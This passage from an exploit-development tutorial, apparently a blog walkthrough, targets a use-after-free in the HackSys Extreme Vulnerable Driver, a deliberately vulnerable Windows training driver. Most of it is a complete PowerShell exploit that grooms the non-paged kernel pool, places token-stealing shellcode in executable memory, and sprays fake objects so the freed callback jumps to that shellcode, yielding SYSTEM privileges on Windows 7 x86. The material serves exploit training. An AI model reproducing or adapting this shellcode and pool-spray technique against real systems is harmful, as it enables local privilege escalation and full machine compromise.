[EVD]::DeviceIoControl($hDevice, 0x22201B, $No_Buffer, $No_Buffer.Length, $null, 0, [ref]0, [System.IntPtr]::Zero) |Out-null
# Fake Object allocation
#---
# 0x22201F - HACKSYS_EVD_IOCTL_ALLOCATE_FAKE_OBJECT
echo "[+] Spraying 5000 fake objects"
$Buffer = [Byte[]](0x41)*0x4 + [Byte[]](0x42)*0x5B + 0x00 # len = 0x60
for ($i=0;$i -lt 5000;$i++){
[EVD]::DeviceIoControl($hDevice, 0x22201F, $Buffer, $Buffer.Length, $null, 0, [ref]0, [System.IntPtr]::Zero) |Out-null
}
# Trigger stale callback
#---
# 0x222017 - HACKSYS_EVD_IOCTL_USE_UAF_OBJECT
echo "`n[>] Triggering UAF vulnerability!`n"
[EVD]::DeviceIoControl($hDevice, 0x222017, $No_Buffer, $No_Buffer.Length, $null, 0, [ref]0, [System.IntPtr]::Zero) |Out-null
Let's put a breakpoint in the UseUaFObject function where the callback pointer get called and run our final POC.

Game Over
That's pretty much the whole jam, to weaponize our POC all we need to do is replace the callback pointer with a pointer to our shellcode. For further details please refer to the full exploit below.
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Security.Principal;
public static class EVD
{
[DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)]
public static extern IntPtr CreateFile(
String lpFileName,
UInt32 dwDesiredAccess,
UInt32 dwShareMode,
IntPtr lpSecurityAttributes,
UInt32 dwCreationDisposition,
UInt32 dwFlagsAndAttributes,
IntPtr hTemplateFile);
[DllImport("Kernel32.dll", SetLastError = true)]
public static extern bool DeviceIoControl(
IntPtr hDevice,
int IoControlCode,
byte[] InBuffer,
int nInBufferSize,
byte[] OutBuffer,
int nOutBufferSize,
ref int pBytesReturned,
IntPtr Overlapped);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern Byte CloseHandle(
IntPtr hObject);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern IntPtr VirtualAlloc(
IntPtr lpAddress,
uint dwSize,
UInt32 flAllocationType,
UInt32 flProtect);
[DllImport("ntdll.dll", SetLastError = true)]
public static extern int NtAllocateReserveObject(
ref IntPtr hObject,
UInt32 ObjectAttributes,
UInt32 ObjectType);
}
"@
function IoCo-PoolSpray {
echo "[+] Derandomizing NonPagedPool.."
$Spray = @()
for ($i=0;$i -lt 10000;$i++) {
$hObject = [IntPtr]::Zero
$CallResult = [EVD]::NtAllocateReserveObject([ref]$hObject, 0, 1)
if ($CallResult -eq 0) {
$Spray += $hObject
}
}
$Script:IoCo_hArray1 += $Spray
echo "[+] $($IoCo_hArray1.Length) IoCo objects created!"
echo "[+] Allocating sequential objects.."
$Spray = @()
for ($i=0;$i -lt 5000;$i++) {
$hObject = [IntPtr]::Zero
$CallResult = [EVD]::NtAllocateReserveObject([ref]$hObject, 0, 1)
if ($CallResult -eq 0) {
$Spray += $hObject
}
}
$Script:IoCo_hArray2 += $Spray
echo "[+] $($IoCo_hArray2.Length) IoCo objects created!"
echo "[+] Creating non-paged pool holes.."
for ($i=0;$i -lt $($IoCo_hArray2.Length);$i+=2) {
$CallResult = [EVD]::CloseHandle($IoCo_hArray2[$i])
if ($CallResult -ne 0) {
$FreeCount += 1
}
}
echo "[+] Free'd $FreeCount IoCo objects!"
}
# Compiled with Keystone-Engine
# Hardcoded offsets for Win7 x86 SP1
$Shellcode = [Byte[]] @(
#---[Setup]
0x60, # pushad
0x64, 0xA1, 0x24, 0x01, 0x00, 0x00, # mov eax, fs:[KTHREAD_OFFSET]
0x8B, 0x40, 0x50, # mov eax, [eax + EPROCESS_OFFSET]
0x89, 0xC1, # mov ecx, eax (Current _EPROCESS structure)
0x8B, 0x98, 0xF8, 0x00, 0x00, 0x00, # mov ebx, [eax + TOKEN_OFFSET]
#---[Copy System PID token]
0xBA, 0x04, 0x00, 0x00, 0x00, # mov edx, 4 (SYSTEM PID)
0x8B, 0x80, 0xB8, 0x00, 0x00, 0x00, # mov eax, [eax + FLINK_OFFSET] <-|
0x2D, 0xB8, 0x00, 0x00, 0x00, # sub eax, FLINK_OFFSET |
0x39, 0x90, 0xB4, 0x00, 0x00, 0x00, # cmp [eax + PID_OFFSET], edx |
0x75, 0xED, # jnz ->|
0x8B, 0x90, 0xF8, 0x00, 0x00, 0x00, # mov edx, [eax + TOKEN_OFFSET]
0x89, 0x91, 0xF8, 0x00, 0x00, 0x00, # mov [ecx + TOKEN_OFFSET], edx
#---[Recover]
0x61, # popad
0xC3 # ret
)
# Write shellcode to memory
echo "`n[>] Allocating ring0 payload.."
[IntPtr]$Pointer = [EVD]::VirtualAlloc([System.IntPtr]::Zero, $Shellcode.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($Shellcode, 0, $Pointer, $Shellcode.Length)
$ShellcodePointer = [System.BitConverter]::GetBytes($Pointer.ToInt32())
echo "[+] Payload size: $($Shellcode.Length)"
echo "[+] Payload address: 0x$("{0:X8}" -f $Pointer.ToInt32())"
$hDevice = [EVD]::CreateFile("\\.\HacksysExtremeVulnerableDriver", [System.IO.FileAccess]::ReadWrite, [System.IO.FileShare]::ReadWrite, [System.IntPtr]::Zero, 0x3, 0x40000080, [System.IntPtr]::Zero)
if ($hDevice -eq -1) {
echo "`n[!] Unable to get driver handle..`n"
Return
} else {
echo "`n[>] Driver information.."
echo "[+] lpFileName: \\.\HacksysExtremeVulnerableDriver"
echo "[+] Handle: $hDevice"
}
echo "`n[>] Spraying non-paged kernel pool!"
IoCo-PoolSpray
echo "`n[>] Staging vulnerability.."
# Allocate UAF Object
#---
# 0x222013 - HACKSYS_EVD_IOCTL_ALLOCATE_UAF_OBJECT
echo "[+] Allocating UAF object"
[EVD]::DeviceIoControl($hDevice, 0x222013, $No_Buffer, $No_Buffer.Length, $null, 0, [ref]0, [System.IntPtr]::Zero) |Out-null
# Free UAF Object
#---
# 0x22201B - HACKSYS_EVD_IOCTL_FREE_UAF_OBJECT
echo "[+] Freeing UAF object"
[EVD]::DeviceIoControl($hDevice, 0x22201B, $No_Buffer, $No_Buffer.Length, $null, 0, [ref]0, [System.IntPtr]::Zero) |Out-null
# Fake Object allocation
#---
# 0x22201F - HACKSYS_EVD_IOCTL_ALLOCATE_FAKE_OBJECT
echo "[+] Spraying 5000 fake objects"
$Buffer = $ShellcodePointer + [Byte[]](0x42)*0x5B + 0x00 # len = 0x60
for ($i=0;$i -lt 5000;$i++){
[EVD]::DeviceIoControl($hDevice, 0x22201F, $Buffer, $Buffer.Length, $null, 0, [ref]0, [System.IntPtr]::Zero) |Out-null
}
# Trigger stale callback
#---
# 0x222017 - HACKSYS_EVD_IOCTL_USE_UAF_OBJECT
echo "`n[>] Triggering UAF vulnerability!`n"
[EVD]::DeviceIoControl($hDevice, 0x222017, $No_Buffer, $No_Buffer.Length, $null, 0, [ref]0, [System.IntPtr]::Zero) |Out-null
